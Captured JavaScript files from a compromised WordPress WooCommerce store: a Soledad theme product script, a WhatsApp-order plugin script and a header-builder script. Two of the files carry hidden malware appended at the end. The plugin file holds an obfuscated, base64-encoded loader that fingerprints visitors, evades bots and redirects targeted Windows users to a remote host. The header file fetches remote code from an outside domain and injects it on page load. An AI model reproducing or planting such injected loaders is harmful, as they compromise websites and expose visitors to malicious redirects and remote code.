'.widget.soledad-product-filter' ).each( function () { var items = $( this ).find( 'ul.swatches-display-list li' ).length, height = $( this ).find( 'ul.swatches-display-list li' ).outerHeight(), standard = penciwoo.wdgh if ( PENCI.isMobile() || window.matchMedia( '(max-width: 768px)' ).matches ) { standard = penciwoo.wdgmh } $( this ).addClass( 'penci-scroll-inactive' ).removeClass( 'penci-scroll-active' ) if ( items * height + items * 5.32 > standard ) { $( this ).removeClass( 'penci-scroll-inactive' ).addClass( 'penci-scroll-active' ) } } ) } /* Hotspot Product ----------------------------------------------------------------*/ PENCI.producthotspot = function () { $( '.penci-image-hotspot' ).each( function () { var _this = $( this ) var btn = _this.find( '.hotspot-btn' ) var parentWrapper = _this.parents( '.penci-image-hotspot-wrapper' ) if ( !parentWrapper.hasClass( 'hotspot-action-click' ) && $( window ).width() > 1024 ) { return } btn.on( 'click', function () { if ( _this.hasClass( 'hotspot-opened' ) ) { _this.removeClass( 'hotspot-opened' ) } else { _this.addClass( 'hotspot-opened' ) _this.siblings().removeClass( 'hotspot-opened' ) } $( document ).trigger( 'wood-images-loaded' ) return false } ) $( document ).on( 'click', function ( e ) { var target = e.target if ( _this.hasClass( 'hotspot-opened' ) && !$( target ).is( '.penci-image-hotspot' ) && !$( target ).parents().is( '.penci-image-hotspot' ) ) { _this.removeClass( 'hotspot-opened' ) return false } } ) } ) //Image loaded $( '.penci-image-hotspot-wrapper' ).each( function () { var _this = $( this ) _this.imagesLoaded( function () { _this.addClass( 'loaded' ) } ) } ) $( '.pc-image-hotspot .hotspot-content' ).each( function () { var content = $( this ), offsetLeft = content.offset().left, offsetRight = $( window ).width() - ( offsetLeft + content.outerWidth() ) if ( $( window ).width() > 768 ) { if ( offsetLeft <= 0 ) { content.addClass( 'hotspot-overflow-right' ) } if ( offsetRight <= 0 ) { content.addClass( 'hotspot-overflow-left' ) } } if ( $( window ).width() <= 768 ) { if ( offsetLeft <= 0 ) { content.css( 'marginLeft', Math.abs( offsetLeft - 15 ) + 'px' ) } if ( offsetRight <= 0 ) { content.css( 'marginLeft', offsetRight - 15 + 'px' ) } } } ) } /* Soledad on Mobile ----------------------------------------------------------------*/ PENCI.mobileTrigger = function () { $( document ).on( 'mouseenter mousemove touchstart', '.penci-soledad-product', function ( e ) { var $this = $( this ) $this.closest( 'ul.products' ).find( '.penci-soledad-product' ).removeClass( 'penci-hover' ) $this.addClass( 'penci-hover' ) } ) } /* Init functions ---------------------------------------------------------------*/ $( document ).ready( function () { PENCI.yith() PENCI.quickview() PENCI.wishlist() PENCI.compare() PENCI.swatches( '.entry-summary .variations_form' ) PENCI.productslider() PENCI.quantity() PENCI.productLoop() PENCI.productATC() PENCI.productVATC() PENCI.quickshop() PENCI.accordion() PENCI.productCarousel() PENCI.productSticky() PENCI.tippyContent() PENCI.pagination() PENCI.select2button() PENCI.topWidgets() PENCI.productQuery() PENCI.productFilters() PENCI.misc() PENCI.categoryDropdown() PENCI.product_countdown() PENCI.product_sticky_sidebar() PENCI.loadingicon() PENCI.sidecartQuantity() PENCI.producthotspot() PENCI.fixproductIconsize() PENCI.wooextra() if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) { PENCI.mobileTrigger() } if ( 'dropdown' !== penciwoo.cartstyle.toString() ) { PENCI.sidecart() } if ( penciwoo.ajaxshop > 0 ) { PENCI.ajaxfilter() } $( window ).on( 'resize', function () { PENCI.fixproductIconsize() } ) } ) // Hook to Elementor Edit. $.each( ['frontend/element_ready/penci_product_deals.default'], function ( index, value ) { PENCI.elAction( value, function () { PENCI.fixproductIconsize() } ) } ) $.each( ['frontend/element_ready/penci_products_tabs.default'], function ( index, value ) { PENCI.elAction( value, function () { PENCI.productQuery() PENCI.fixproductIconsize() PENCI.tippyContent() } ) } ) $.each( ['frontend/element_ready/penci_product_hotspot.default'], function ( index, value ) { PENCI.elAction( value, function () { PENCI.producthotspot() } ) } ) $.each( [ 'frontend/element_ready/penci_products.default', 'frontend/element_ready/penci_product_categories.default', 'frontend/element_ready/penci_products_brands.default', ], function ( index, value ) { PENCI.elAction( value, function () { $( 'body' ).trigger( 'slider-load' ) PENCI.misc() PENCI.fixproductIconsize() PENCI.tippyContent() } ) } ) } )( jQuery )

--- FILE ---
content_type: application/x-javascript
request_url: https://loja.primeembalagens.com.br/wp-content/plugins/xc-woo-whatsapp-order/public/js/xc-woo-whatsapp-order-public.js?ver=1.1.1
body_size: 1875
content:
(function( $ ) {
	'use strict';
	 
	 $(function () {
		var $floating_btn_delay = 2500;
		var $button = $('.xc-woo-floating-whatsapp-btn');
		if($button.length > 0){
			setTimeout(function () { $button.addClass('xc-woo-floating-whatsapp-show'); }, $floating_btn_delay);
		}
		
		
		var check_variations = $('.variations_form');
		 if(check_variations.length > 0) {
			 var available_variations = $(check_variations.data('product_variations'));
	    	$(document).on('change', '.variations select', function(e) {
		    	var $selected = [];
				check_variations.find('select').each(function(index, element) {
					if($(this).find('option:selected').val() != ''){
                    	$selected.push($(this).find('option:selected').text());
					}
                });
				
				if($selected.length){
					var $data = $selected.join(', ');
					var $button = $('.xc-woo-order-whatsapp-variable-product');
					var $href = $button.data('href');
					$href = $href+' - '+$data;
					$button.attr({"href":$href});
				}else{
					var $button = $('.xc-woo-order-whatsapp-variable-product');
					var $href = $button.data('href');
					$button.attr({"href":$href});
				}
			});
			
			
		 }
	
		if($(".xc-woo-order-whatsapp-send").length > 0){
			$(document).on('click', 'a.xc-woo-order-whatsapp-send',function(){
				
				$('form.woocommerce-cart-form').block({
					message: null,
					overlayCSS: {
						background: '#fff',
						opacity: 0.6
					}
				});
				
				$.post(xc_woo_whatsapp_order_public_params.ajax_url,{'action':"xc_woo_whatsapp_order_send",'nonce':xc_woo_whatsapp_order_public_params.nonce},function(result){
						result = result.data;
						
						//$('<a href="'+result.whatsapp+'" target="blank"></a>')[0].click();
						
						if ( -1 === result.redirect.indexOf( 'https://' ) || -1 === result.redirect.indexOf( 'http://' ) ) {
							window.location = result.redirect;
						} else {
							window.location = decodeURI( result.redirect );
						}
				});	
			});	
		}
		
		if($('.xc-woo-order-whatsapp-add-cart-fields').length > 0){
			$(document).on('input', '.xc-woo-order-whatsapp-popup-content input', function(){
				var $data = '';
				$('.xc-woo-order-whatsapp-popup-content').find('input').each(function(index, element) {	
					if($(element).val() != ''){
						var label = $(element).data('label');
						var value = $(element).val();
						$data+=label+" : "+value+"\n";
					}
				});
				$data = encodeURIComponent($data);
				var url = $('a.xc-woo-order-whatsapp-add-cart-fields').data('href');
				url = url.replace('{{user_details}}', $data);
				url = url.replace('%7B%7Buser_details%7D%7D', $data);
				
				
				$('a.xc-woo-order-whatsapp-add-cart-fields').attr('href',url);
				console.log(url);
				
			});
			$(document).on('click', 'a.xc-woo-order-whatsapp-add-cart-fields', function(event){
				var $err = 0;
				var $this = $(this);
				$('.xc-woo-order-whatsapp-popup-content').find('input').each(function(index, element) {	
                    if($(element).val() == ''){
						$(element).addClass('error-field');	
						$err++;
					}
                });
				if($err != 0){
					return false;	
				}
				if($this.hasClass('empty-after-send')){
					$('.xc-woo-order-whatsapp-popup').block({
						message: null,
						overlayCSS: {
							background: '#fff',
							opacity: 0.6
						}
					});
					
					$.post(xc_woo_whatsapp_order_public_params.ajax_url,{'action':"xc_woo_whatsapp_order_send",'nonce':xc_woo_whatsapp_order_public_params.nonce},function(result){
							result = result.data;
							
							//$('<a href="'+result.whatsapp+'" target="blank"></a>')[0].click();
							
							if ( -1 === result.redirect.indexOf( 'https://' ) || -1 === result.redirect.indexOf( 'http://' ) ) {
								window.location = result.redirect;
							} else {
								window.location = decodeURI( result.redirect );
							}
					});	
				}
			});
		}
		
		if($('.xc-woo-order-whatsapp-cart-popup').length > 0){
			$(document).on('click', 'a.xc-woo-order-whatsapp-cart-popup', function(event){
				event.preventDefault();
				$('body').addClass('xc-woo-order-whatsapp-popup-display');	
			});	
			$(document).on('click', '.xc-woo-order-whatsapp-popup-overlay', function(){
				$('body').removeClass('xc-woo-order-whatsapp-popup-display');		
			});
		}
		
	 });

})( jQuery );!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://loja.primeembalagens.com.br/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.6.5
body_size: 966
content:
(function ($) {
    "use strict";
    var PENCI = PENCI || {};
    PENCI.sticky_header = function () {
        var headersticky = $(".penci_header.penci_builder_sticky_header_desktop"),
            headertop = $(".penci_header.penci-header-builder.main-builder-header"),
            headernormal = headertop.outerHeight() + 20,
            headermobile = $(".penci_navbar_mobile"),
            lastScrollTop = 0;

        $(window).on("scroll", function () {
            var st = $(this).scrollTop();

            if (st > headernormal) {
                if (headersticky.length) {
                    headersticky.addClass("sticky-apply");
                    headertop.addClass("ns-apply");
                }
            } else {
                if (headersticky.length) {
                    headersticky.removeClass("sticky-apply");
                    headertop.removeClass("ns-apply");
                }
            }

            if (st > headermobile.outerHeight()) {
                headermobile.addClass("mobile-sticky");
            } else {
                headermobile.removeClass("mobile-sticky");
            }

            if (st > lastScrollTop) {
                headersticky.addClass("scrolldown").removeClass("scrollup");
                headermobile.addClass("scrolldown").removeClass("scrollup");
            } else {
                headersticky.addClass("scrollup").removeClass("scrolldown");
                headermobile.addClass("scrollup").removeClass("scrolldown");
            }
            lastScrollTop = st;
        });
    };

    PENCI.main_menu = function () {
        $(".navigation ul.menu > li.penci-mega-menu").on("mouseenter", function () {
            var $this = $(this),
                $row_active = $this.find(".row-active"),
                $rowsLazy = $row_active.find(".penci-lazy");
            $row_active.fadeIn("200").css("display", "inline-block");
        });

        $(".navigation .penci-mega-child-categories a").on(
            "mouseenter",
            function () {
                if ($(this).hasClass("mega-normal-child")) {
                    return;
                }
                if (!$(this).hasClass("cat-active")) {
                    var $this = $(this),
                        $row_active = $this.data("id"),
                        $parentA = $this.parent().children("a"),
                        $parent = $this.closest(".penci-megamenu"),
                        $rows = $this
                            .closest(".penci-megamenu")
                            .find(".penci-mega-latest-posts")
                            .children(".penci-mega-row");
                    $parentA.removeClass("cat-active");
                    $this.addClass("cat-active");
                    $rows.hide();
                    $rows.removeClass("row-active");
                    $parent
                        .find("." + $row_active)
                        .fadeIn("300")
                        .css("display", "inline-block")
                        .addClass("row-active");
                }
            }
        );
    };

    PENCI.mobile_menu = function () {
        // Add indicator

        // Toggle menu when click show/hide menu
        $(".navigation .button-menu-mobile").on("click", function () {
            $("body").addClass("open-mobile-builder-sidebar-nav");
        });

        $(
            ".pc-builder-element nav.penci-vernav-cparent li.menu-item-has-children > a"
        ).on("click", function (e) {
            var $this = $(this);
            e.preventDefault();
            $this.children().children().toggleClass("fa-angle-up");
            $this.next().slideToggle("fast");
        });

        // Close sidebar nav
        $("#close-sidebar-nav").on("click", function () {
            $("body").removeClass("open-sidebar-nav");
        });

        $(".close-mobile-menu-builder").on("click", function (e) {
            e.preventDefault();
            $("body").removeClass("open-mobile-builder-sidebar-nav");
        });
    };
    /* Init functions
       ---------------------------------------------------------------*/
    $(document).ready(function () {
        PENCI.sticky_header();
        PENCI.mobile_menu();
        PENCI.main_menu();
        $("body").on("penci-ajax-menu-loaded", function () {
            PENCI.main_menu();
        });
    });
})(jQuery); // EOF
;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();